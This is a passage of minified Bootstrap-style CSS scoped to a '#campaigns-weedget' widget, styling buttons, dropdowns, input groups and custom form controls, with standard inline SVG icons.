#007bff;}#campaigns-weedget .btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:focus, #campaigns-weedget .btn-outline-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-primary.disabled, #campaigns-weedget .btn-outline-primary:disabled {color: #007bff;background-color: transparent;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-secondary {color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:focus, #campaigns-weedget .btn-outline-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-secondary.disabled, #campaigns-weedget .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-success {color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:focus, #campaigns-weedget .btn-outline-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-success.disabled, #campaigns-weedget .btn-outline-success:disabled {color: #28a745;background-color: transparent;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-info {color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:focus, #campaigns-weedget .btn-outline-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-info.disabled, #campaigns-weedget .btn-outline-info:disabled {color: #17a2b8;background-color: transparent;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-warning {color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:hover {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:focus, #campaigns-weedget .btn-outline-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-warning.disabled, #campaigns-weedget .btn-outline-warning:disabled {color: #ffc107;background-color: transparent;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-danger {color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:focus, #campaigns-weedget .btn-outline-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-danger.disabled, #campaigns-weedget .btn-outline-danger:disabled {color: #dc3545;background-color: transparent;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-light {color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:focus, #campaigns-weedget .btn-outline-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-light.disabled, #campaigns-weedget .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-dark {color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:focus, #campaigns-weedget .btn-outline-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-outline-dark.disabled, #campaigns-weedget .btn-outline-dark:disabled {color: #343a40;background-color: transparent;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-link {font-weight: 400;color: #007bff;text-decoration: none;}#campaigns-weedget .btn-link:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget .btn-link:focus, #campaigns-weedget .btn-link.focus {text-decoration: underline;box-shadow: none;}#campaigns-weedget .btn-link:disabled, #campaigns-weedget .btn-link.disabled {color: #6c757d;pointer-events: none;}#campaigns-weedget .btn-lg, #campaigns-weedget .btn-group-lg > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .btn-sm, #campaigns-weedget .btn-group-sm > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .btn-block {display: block;width: 100%;}#campaigns-weedget .btn-block + .btn-block {margin-top: 0.5rem;}#campaigns-weedget input[type=submit].btn-block, #campaigns-weedget input[type=reset].btn-block, #campaigns-weedget input[type=button].btn-block {width: 100%;}#campaigns-weedget .fade {transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .fade {transition: none;}}#campaigns-weedget .fade:not(.show) {opacity: 0;}#campaigns-weedget .collapse:not(.show) {display: none;}#campaigns-weedget .collapsing {position: relative;height: 0;overflow: hidden;transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .collapsing {transition: none;}}#campaigns-weedget .dropup, #campaigns-weedget .dropright, #campaigns-weedget .dropdown, #campaigns-weedget .dropleft {position: relative;}#campaigns-weedget .dropdown-toggle {white-space: nowrap;}#campaigns-weedget .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid;border-right: 0.3em solid transparent;border-bottom: 0;border-left: 0.3em solid transparent;}#campaigns-weedget .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: 0.5rem 0;margin: 0.125rem 0 0;font-size: 1rem;color: #212529;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 0.25rem;}#campaigns-weedget .dropdown-menu-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-right {right: 0;left: auto;}@media (min-width: 576px) {#campaigns-weedget .dropdown-menu-sm-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-sm-right {right: 0;left: auto;}}@media (min-width: 768px) {#campaigns-weedget .dropdown-menu-md-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-md-right {right: 0;left: auto;}}@media (min-width: 992px) {#campaigns-weedget .dropdown-menu-lg-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-lg-right {right: 0;left: auto;}}@media (min-width: 1200px) {#campaigns-weedget .dropdown-menu-xl-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-xl-right {right: 0;left: auto;}}#campaigns-weedget .dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: 0.125rem;}#campaigns-weedget .dropup .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0;border-right: 0.3em solid transparent;border-bottom: 0.3em solid;border-left: 0.3em solid transparent;}#campaigns-weedget .dropup .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: 0.125rem;}#campaigns-weedget .dropright .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0;border-bottom: 0.3em solid transparent;border-left: 0.3em solid;}#campaigns-weedget .dropright .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-toggle::after {vertical-align: 0;}#campaigns-weedget .dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: 0.125rem;}#campaigns-weedget .dropleft .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";}#campaigns-weedget .dropleft .dropdown-toggle::after {display: none;}#campaigns-weedget .dropleft .dropdown-toggle::before {display: inline-block;margin-right: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0.3em solid;border-bottom: 0.3em solid transparent;}#campaigns-weedget .dropleft .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropleft .dropdown-toggle::before {vertical-align: 0;}#campaigns-weedget .dropdown-menu[x-placement^=top], #campaigns-weedget .dropdown-menu[x-placement^=right], #campaigns-weedget .dropdown-menu[x-placement^=bottom], #campaigns-weedget .dropdown-menu[x-placement^=left] {right: auto;bottom: auto;}#campaigns-weedget .dropdown-divider {height: 0;margin: 0.5rem 0;overflow: hidden;border-top: 1px solid #e9ecef;}#campaigns-weedget .dropdown-item {display: block;width: 100%;padding: 0.25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}#campaigns-weedget .dropdown-item:hover, #campaigns-weedget .dropdown-item:focus {color: #16181b;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .dropdown-item.active, #campaigns-weedget .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff;}#campaigns-weedget .dropdown-item.disabled, #campaigns-weedget .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent;}#campaigns-weedget .dropdown-menu.show {display: block;}#campaigns-weedget .dropdown-header {display: block;padding: 0.5rem 1.5rem;margin-bottom: 0;font-size: 0.875rem;color: #6c757d;white-space: nowrap;}#campaigns-weedget .dropdown-item-text {display: block;padding: 0.25rem 1.5rem;color: #212529;}#campaigns-weedget .btn-group, #campaigns-weedget .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle;}#campaigns-weedget .btn-group > .btn, #campaigns-weedget .btn-group-vertical > .btn {position: relative;flex: 1 1 auto;}#campaigns-weedget .btn-group > .btn:hover, #campaigns-weedget .btn-group-vertical > .btn:hover {z-index: 1;}#campaigns-weedget .btn-group > .btn:focus, #campaigns-weedget .btn-group > .btn:active, #campaigns-weedget .btn-group > .btn.active, #campaigns-weedget .btn-group-vertical > .btn:focus, #campaigns-weedget .btn-group-vertical > .btn:active, #campaigns-weedget .btn-group-vertical > .btn.active {z-index: 1;}#campaigns-weedget .btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start;}#campaigns-weedget .btn-toolbar .input-group {width: auto;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) {margin-left: -1px;}#campaigns-weedget .btn-group > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .dropdown-toggle-split {padding-right: 0.5625rem;padding-left: 0.5625rem;}#campaigns-weedget .dropdown-toggle-split::after, .dropup #campaigns-weedget .dropdown-toggle-split::after, .dropright #campaigns-weedget .dropdown-toggle-split::after {margin-left: 0;}.dropleft #campaigns-weedget .dropdown-toggle-split::before {margin-right: 0;}#campaigns-weedget .btn-sm + .dropdown-toggle-split, #campaigns-weedget .btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 0.375rem;padding-left: 0.375rem;}#campaigns-weedget .btn-lg + .dropdown-toggle-split, #campaigns-weedget .btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 0.75rem;padding-left: 0.75rem;}#campaigns-weedget .btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center;}#campaigns-weedget .btn-group-vertical > .btn, #campaigns-weedget .btn-group-vertical > .btn-group {width: 100%;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) {margin-top: -1px;}#campaigns-weedget .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .btn-group-toggle > .btn, #campaigns-weedget .btn-group-toggle > .btn-group > .btn {margin-bottom: 0;}#campaigns-weedget .btn-group-toggle > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn input[type=checkbox], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=checkbox] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}#campaigns-weedget .input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;}#campaigns-weedget .input-group > .form-control, #campaigns-weedget .input-group > .form-control-plaintext, #campaigns-weedget .input-group > .custom-select, #campaigns-weedget .input-group > .custom-file {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0;}#campaigns-weedget .input-group > .form-control + .form-control, #campaigns-weedget .input-group > .form-control + .custom-select, #campaigns-weedget .input-group > .form-control + .custom-file, #campaigns-weedget .input-group > .form-control-plaintext + .form-control, #campaigns-weedget .input-group > .form-control-plaintext + .custom-select, #campaigns-weedget .input-group > .form-control-plaintext + .custom-file, #campaigns-weedget .input-group > .custom-select + .form-control, #campaigns-weedget .input-group > .custom-select + .custom-select, #campaigns-weedget .input-group > .custom-select + .custom-file, #campaigns-weedget .input-group > .custom-file + .form-control, #campaigns-weedget .input-group > .custom-file + .custom-select, #campaigns-weedget .input-group > .custom-file + .custom-file {margin-left: -1px;}#campaigns-weedget .input-group > .form-control:focus, #campaigns-weedget .input-group > .custom-select:focus, #campaigns-weedget .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index: 3;}#campaigns-weedget .input-group > .custom-file .custom-file-input:focus {z-index: 4;}#campaigns-weedget .input-group > .form-control:not(:last-child), #campaigns-weedget .input-group > .custom-select:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .form-control:not(:first-child), #campaigns-weedget .input-group > .custom-select:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group > .custom-file {display: flex;align-items: center;}#campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label, #campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group-prepend, #campaigns-weedget .input-group-append {display: flex;}#campaigns-weedget .input-group-prepend .btn, #campaigns-weedget .input-group-append .btn {position: relative;z-index: 2;}#campaigns-weedget .input-group-prepend .btn:focus, #campaigns-weedget .input-group-append .btn:focus {z-index: 3;}#campaigns-weedget .input-group-prepend .btn + .btn, #campaigns-weedget .input-group-prepend .btn + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .btn, #campaigns-weedget .input-group-append .btn + .btn, #campaigns-weedget .input-group-append .btn + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .btn {margin-left: -1px;}#campaigns-weedget .input-group-prepend {margin-right: -1px;}#campaigns-weedget .input-group-append {margin-left: -1px;}#campaigns-weedget .input-group-text {display: flex;align-items: center;padding: 0.375rem 0.75rem;margin-bottom: 0;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .input-group-text input[type=radio], #campaigns-weedget .input-group-text input[type=checkbox] {margin-top: 0;}#campaigns-weedget .input-group-lg > .form-control:not(textarea), #campaigns-weedget .input-group-lg > .custom-select {height: calc(1.5em + 1rem + 2px);}#campaigns-weedget .input-group-lg > .form-control, #campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-lg > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-append > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-prepend > .btn, #campaigns-weedget .input-group-lg > .input-group-append > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .input-group-sm > .form-control:not(textarea), #campaigns-weedget .input-group-sm > .custom-select {height: calc(1.5em + 0.5rem + 2px);}#campaigns-weedget .input-group-sm > .form-control, #campaigns-weedget .input-group-sm > .custom-select, #campaigns-weedget .input-group-sm > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-append > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-prepend > .btn, #campaigns-weedget .input-group-sm > .input-group-append > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-sm > .custom-select {padding-right: 1.75rem;}#campaigns-weedget .input-group > .input-group-prepend > .btn, #campaigns-weedget .input-group > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .btn, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .input-group-append > .btn, #campaigns-weedget .input-group > .input-group-append > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .btn, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:first-child > .btn:not(:first-child), #campaigns-weedget .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .custom-control {position: relative;display: block;min-height: 1.5rem;padding-left: 1.5rem;}#campaigns-weedget .custom-control-inline {display: inline-flex;margin-right: 1rem;}#campaigns-weedget .custom-control-input {position: absolute;z-index: -1;opacity: 0;}#campaigns-weedget .custom-control-input:checked ~ .custom-control-label::before {color: #fff;border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-control-input:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {border-color: #80bdff;}#campaigns-weedget .custom-control-input:not(:disabled):active ~ .custom-control-label::before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label {color: #6c757d;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label::before {background-color: #e9ecef;}#campaigns-weedget .custom-control-label {position: relative;margin-bottom: 0;vertical-align: top;}#campaigns-weedget .custom-control-label::before {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;pointer-events: none;content: "";background-color: #fff;border: #adb5bd solid 1px;}#campaigns-weedget .custom-control-label::after {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "";background: no-repeat 50%/50% 50%;}#campaigns-weedget .custom-checkbox .custom-control-label::before {border-radius: 0.25rem;}#campaigns-weedget .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-radio .custom-control-label::before {border-radius: 50%;}#campaigns-weedget .custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}#campaigns-weedget .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-switch {padding-left: 2.25rem;}#campaigns-weedget .custom-switch .custom-control-label::before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: 0.5rem;}#campaigns-weedget .custom-switch .custom-control-label::after {top: calc(0.25rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: 0.5rem;transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-switch .custom-control-label::after {transition: none;}}#campaigns-weedget .custom-switch .custom-control-input:checked ~ .custom-control-label::after {background-color: #fff;transform: translateX(0.75rem);}#campaigns-weedget .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-select {display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 1.75rem 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-select:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .custom-select[multiple], #campaigns-weedget .custom-select[size]:not([size="1"]) {height: auto;padding-right: 0.75rem;background-image: none;}#campaigns-weedget .custom-select:disabled {color: #6c757d;background-color: #e9ecef;}#campaigns-weedget .custom-select::-ms-expand {display: none;}#campaigns-weedget .custom-select-sm {height: calc(1.5em + 0.5rem + 2px);padding-top: 0.25rem;padding-bottom: 0.25rem;padding-left: 0.5rem;font-size: 0.875rem;}#campaigns-weedget .custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: 0.5rem;padding-bottom: 0.5rem;padding-left: 1rem;font-size: 1.25rem;}#campaigns-weedget .custom-file {position: relative;display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin-bottom: 0;}#campaigns-weedget .custom-file-input {position: relative;z-index: 2;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin: 0;opacity: 0;}#campaigns-weedget .custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef;}#campaigns-weedget .custom-file-input:lang(en) ~ .custom-file-label::after {content: "Browse";}#campaigns-weedget .custom-file-input ~ .custom-file-label[data-browse]::after {content: attr(data-browse);}#campaigns-weedget .custom-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .custom-file-label::after {position: absolute;top: 0;right: 0;bottom: 0;z-index: 3;display: block;height: calc(1.5em + 0.75rem);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;content: "Browse";background-color: #e9ecef;border-left: inherit;border-radius: 0 0.25rem 0.25rem 0;}#campaigns-weedget .custom-range {width: 100%;height: calc(1rem + 0.4rem);padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-range:focus {outline: none;}#campaigns-weedget .custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range::-moz-focus-outer {border: 0;}#campaigns-weedget .custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -0.25rem;background-color: #007bff;border: 0;border-radius: 1rem;-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-webkit-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-webkit-slider-thumb 